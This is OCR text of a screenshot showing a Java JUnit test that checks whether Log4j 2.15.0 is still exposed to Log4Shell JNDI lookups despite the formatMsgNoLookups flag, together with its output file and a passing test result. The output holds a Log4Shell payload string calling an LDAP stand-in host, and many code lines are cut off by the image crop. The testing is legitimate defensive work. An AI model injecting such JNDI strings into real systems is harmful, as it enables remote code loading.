 Log4ShellExposureTestFormatMsgNoLookupsBypass.java
85 System.getProperties().remove( key: "socksP 2 1 4
86 System.getProperties().remove( key: "socksProxyPort");
87 //Remove socket timeout
88 System.getProperties().remove( key: "sun.net.client.defaultC
89 System.getProperties().remove( key: "sun.net.client.defaultR
90 }
91
92 @Test
93 public void testExposure() throws Exception {
94 //Ensure that the security flag is enabled
95 Assert.assertNotNull( message: "Flag 'log4j2.formatMsgNoLooku
96 Assert.assertTrue( message: "Flag 'log4j2.formatMsgNoLookups'
97 //Log the payload
98 //ThreadContext.put("InsecureVariable", TEST_PAYLOAD);
99 //victim.info("Triggering...");
100 victim.printf(Level.INFO, format: "%s",TEST_PAYLOAD);
101 //Let's time to logger to write the content to the appender
102 TimeUnit.SECONDS.sleep( timeout: 10);
103 //Check if any JNDI lookup tentative was performed
104 String out = captureStream.toString(StandardCharsets.UTF_8)
105 //Save the output for ease debugging operations
106 Files.deleteIfExists(Paths.get( first: "target", ...more: "Log4S
107 Files.writeString(Paths.get( first: "target", ...more: "Log4Shel
108 //Apply assertion using the JNDI lookup marker
109 Assert.assertFalse( message: "JNDI lookup tentative identifie
110 }
Log4ShellExposureTestMsgNoLookupsBypass.out
1 LOG4J2 version: 2.15.0
2 Java version  : 11.0.4
3 ${ctx:InsecureVariable} - ${jndi:ldap://donotexists.com/test}
4
Log4ShellExposureTestFormatMsgNoLookupsBypass
» Tests passed: 1 of 1 test – 10 sec 375 ms